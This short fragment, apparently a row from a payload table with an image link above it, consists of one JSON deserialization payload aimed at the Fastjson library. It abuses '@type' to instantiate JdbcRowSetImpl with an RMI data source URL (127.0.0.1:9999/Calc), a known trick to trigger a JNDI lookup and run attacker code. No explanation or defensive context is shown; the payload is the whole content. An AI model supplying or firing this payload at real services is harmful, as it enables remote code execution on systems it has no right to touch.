 1 | {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:9999/Calc","autoCommit":true}} |